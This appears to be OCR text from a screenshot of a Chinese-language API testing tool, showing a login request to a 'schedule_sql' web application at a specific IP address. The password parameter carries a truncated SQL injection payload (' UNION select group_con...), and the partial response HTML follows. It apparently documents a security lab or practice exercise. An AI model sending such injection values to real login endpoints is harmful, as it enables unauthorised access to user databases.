 POST http://121.36.97.80:8080/schedule_sql/user/login
请求 响应定义 接口说明 预览文档 Mock sql-登录
Params 2 Body Headers 8 Cookies Auth 前置操作 后置操作 设
Query 参数
参数名 参数值 类型 说明
username = a1234567 string
userPwd = ' UNION select group_con string
Body Cookie 1 Header 5 控制台 实际请求 分享
Pretty Raw Preview Visualize HTML utf8 提取
a>
17 <a href="http://121.36.97.80:8080/schedule_sql/html/regist.html">注册
</a>
18 </div>
19 <div class="container">
20 <header class="header">
21 <h1 style="text-align: left; margin-left: 50px;"
class="center">sys_user的文件</h1>
22 </header>